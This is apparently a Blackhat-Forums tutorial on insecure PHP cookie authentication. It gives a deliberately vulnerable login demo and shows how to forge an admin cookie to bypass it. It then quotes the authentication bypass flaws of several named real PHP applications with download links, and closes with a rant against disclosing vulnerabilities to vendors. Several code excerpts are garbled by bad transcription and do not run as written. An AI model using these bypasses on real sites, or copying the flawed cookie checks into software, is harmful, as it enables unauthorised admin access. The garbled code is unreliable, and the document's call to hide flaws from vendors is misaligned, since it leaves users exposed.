I have made a simple example to demonstrate the Creation and Management of a cookie for access to an "Administrator page". In this example there are 2 PHP Files (one for Cookie Creation, and one for Authentication) and a HTML Form that POST's a Username and Password for identification.

### HTML Form Code:





The username and password that Is POST by the HTML Form is sent to InsecureCookieCreation.php.

### InsecureCookieCreation.php

```
<?php 
ob_start(); 
$myusername = "admin"; 
$mypassword = "1ns3cur3"; 
$myemail = "admin@server.com";
$username = $_POST['username']; 
$password = $_POST['password']; 
if($username == $myusername && $password == $mypassword) 
{ 
        echo "Sucessfully logged into the system."; 
        setcookie("usercred", $username . ":" . $myemail, time()+60*30); 
        echo '<FORM METHOD="LINK" ACTION="InsecureCookieAuth.php">';
        echo '<INPUT TYPE="submit" VALUE="Admin Panel">'; 
        echo '</FORM>'; 
} 
else 
{ 
        echo "Error: Login credentials not valid."; 
} 
?>
```
In the example both the admin username, admin password and email are hard coded into the PHP script. Since this is just an example there is no need for the script to have database access, although this would usually be the case.



Once the user is authorised a cookie is created for authentication that contains the username and user email separated by a colon.

The user can then proceed to the Administration page where the cookie is authenticated.

### InsecureCookieAuth.php

```
<?php
header("Location: InsecureCookieAuth.php"); 
if (isset($_COOKIE['usercred'])) 
{ 
        $authcred = split(":", $_COOKIE['usercred']); 
        $usename = $autherford[0];$user email = $authcred[1];if ($username == "admin" && $useremail == "admin@server.com")
        { 
                 echo "Administration Panel"; 
        } 
} 
else 
{ 
echo "Login session expired or invalid."; 
} 
?>
```
Reviewing the above code you will find that clearly the Cookie Authenication is insecure. The admin username and admin email are checked which are contained in the cookie created. The problem with this is that both the admin username and admin email are not necessarily private pieces of information. With most web application software such as Forums or Content Management Systems these could probably be some how obtained or guessed (possibly default username and same email as Administrator whois).

If delete the created cookie and try to go the page where the Authentication is done, access is not given.



However we can easily forge a cookie to allow us access, this is usually referred to as Cookie Poisoning.

#### [Value] Contents of Forged Cookie:

admin%3Aadmin%40server.com

In Opera you can go to Tools → Advanced → Cookies and edit cookies that have been created. Although you cannot create them. So to do this I would recommend using Firefox with the Add N' Edit Cookies plug-in.


After creating the forged cookie we can then navigate to the Administration panel to be authenticated and authorised to view the page.



### Secure Cookie Handling

Secure Cookie Creation and Management in web applications doesn't just involve any one single factor. There are a number of factors that contribute both to the security and vulnerability of cookies used for Session Management, usually containing a session "key" or "ticket".

### **Secure Cookie Management - Points of Focus**

\*Cookies should be transmitted securely, strong (and not flawed) encryption must be used.

\*Cookies should not contain passwords, whether in plain text, encrypted or hashed.

\*Cookies contents should not contain sensitive information.

\*Authentication should not be done with an SQL Query formed from Cookie contents.

\*Cookies should not contain permissions.

\*Generated Session Keys or Tickets need to be generated securely.

## Examples of Insecure Cookie Handling

### Silentum LoginSys 1.0.0

[http://hypersilence.net/files/silentum\\_loginsys.zip](http://hypersilence.net/files/silentum_loginsys.zip)

File: login2.php

\$login user name =  $$$  POST["login user name"]; \$login\_password =  $$$  POST["login\_password"]; \$logged\_in\_for = \$\_POST["logged\_in\_for"]; if(\$login\_user\_name != \$user\_name || \$login\_password != \$password) { header("Location: login.php?message=Invalid+user+name+or+password."); exit; } else { setcookie("logged\_in", \$login\_user\_name, time()+60\*60\*24\*\$logged\_in\_for, "/"); header("Location: index.php"); exit; }

### RSMScript 1.21

[http://www.shock-therapy.org/RSMScript.htm](http://hypersilence.net/files/silentum_loginsys.zip)

File: /verify.php

if(\$admin\_pass == \$code) { setcookie("verified", "null", time()+1800); header( 'refresh: 0; url=update.php' ); } else { header('refresh: 2; url=admin.htm' ); echo "<center><h2>Access Denied</h2></center>"; } //else

File: /submit.php

if (!isset (\$\_COOKIE["verified"]))

header( 'refresh: 0; url=admin.htm' );

{

}

### Gobbl CMS 1.0

[http://www.gobbl.net/index.php?p=Gobbl%20cms](http://hypersilence.net/files/silentum_loginsys.zip)

File: /admin/auth.php

<?php

```
include ('../config.php');
```

```
$user = $_POST['user'];
spass = s_POST[<sup>'</sup>pass'];
```

```
if ( $user == $un) and $pass == $pw) )
```

```
{ 
setcookie( "auth", "ok", time()+40000 );
header ( "location:add.php" ); exit ();
```
} else

 $.32$ 

```
{ 
header ( "location:index.php" ); exit ();
}
```
File: /admin/auth2.php

<?php

 $$auth = $\_COOKIE['auth']$ ; header( "Cache-Control:no-cache" ); if(  $!$  \$auth == "ok" ) { header ( "location:index.php" ); exit (); } ?>

### OwenPoll 1.0

<http://www.owentechkenya.com/owenpoll/>

File: /checkloginmini.php

```
 // get login details 
   include ('incsec/incadminconn.php'); 
   // see if details match 
   if (($loggedinname == $adminusername) AND ($loggedinpass == $adminpass)){ 
      // authentication was successful 
      // create session and set cookie with username 
     session_start();
     \S_SESSION['auth'] = 1;
      setcookie("username", $_POST['txtusername'], time()+(86400*30)); 
      header("Location: polladmin.php"); 
     echo "<head><title>Login Successful</title></head>";
     echo "<br/>body style=\"background-image: url(images/bkg.gif);\">";
      echo "<center>"; 
     echo "<font face = \Upsilon"Verdana\Upsilon" size = \Upsilon"2\Upsilon";
                  echo "<br />b> Welcome, $loggedinname. Access granted!</b>>>>> y-> />> />> y-;
                  echo "<a href = \lvert"polladmin.php\lvert">Click here to continue to Admin
Menu.\le/a>":
         }else { 
     // authentication failed 
     echo "<head><title>Login Failed</title></head>";
     echo "<br/>body style=\"background-image: url(images/bkg.gif);\">";
      echo "<center>"; 
     echo "<font face = \"Verdana\" size = \"2\">";
     echo "ERROR: Incorrect username or password! < br />";
     echo "<a href = \"polladminlogin.php\">Click here to try again.\langle a \rangle";
   } 
}else {
```
File: /incsec/inccheckifloggedin.php

```
<?php 
if (!$ SESSION['auth'] == 1) {
   // check if authentication was performed 
   echo "<center>"; 
  echo "<font face = \"verdana, tahoma\" size = \Upsilon"2\">";
  echo "You are not logged in.<br>";
   die("<a href = \"polladminlogin.php\"> Please click here to log in.</a>"); 
} 
?>
```
# REQUIRED READING ANTI-DISCLOSURE **–**

You may think that publishing exploits is a good idea, you may think "it's not like it can much harm." Well the fact is it does, and it isn't just to other people who are exploited by script kiddies. If you keep publishing the bugs you find, they will soon disappear or rather annoying protection schemes will be put in place to try and stop exploitation. Hackers (or what ever you want to call yourself) shouldn't have to help programmers with their poor programming. If you find vulnerability in a piece of software, keep it private.

### Reasons Why Not To Publish Exploits (Or Vulnerability Information):

\* Gives script kiddies more tools in their already large arsenal.

\* Software Vendor is notified or finds out about vulnerability, vulnerability is patched.

\* Programmers become more aware of bad coding habits/techniques and security conscious, leaving less room for mistakes, and of course exploitation.

\* Programmers and Developers should learn to take responsibility (responsibility to the responsible) for their own security if they wish to have it.

\* Your feeding the Security Industry and giving them exactly what they want.

\* You will make more people aware of the bug, the security industry will be more than happy to fear monger. IT Security "experts" love to take credibility for providing security solutions to security vulnerabilities.

### FUCK FULL DISCLOSURE, FUCK THE SECURITY INDUSTRY.

## Greetz To

r0rkty - Thanks very much for joining the BHF Staff and making a huge contribution to the community.

D4rk **–** Thank you very much for your input into BHF, was great having you as part of the 4 Administrators (back in the day) of BHF.

Edu19 **–** Thanks for being there since the beginning when BHF was founded and continuing the entire time to have a positive attitude and invest your effort into the community.

ParanoidE **–** Thanks for your excellent moderation of BHF.

disablmalfunc **–** Thanks for being part of the staff, I do appreciate your contribution, a pity you had to part ways with BHF, although obviously we all move on.

Caronet **–** I like having you around the community :)

DarkPontifex **–** Good to have you around the community.

XOR **–** Thanks for the graphics done for BHF.

TuNa **–** One of my favourite BHF Super Moderators.

### And all other Blackhat-Forums Staff Members & BHF Contributors Past, Present and Future.

oHawko - The only ex-Blackhat-Forums staff member I will not say "Greetz" to. I am not sorry for pointing out that your house was on fire so to speak, you know what I am talking about.

#### As of June 2009, I have officially retired as an Administrator of Blackhat-Forums.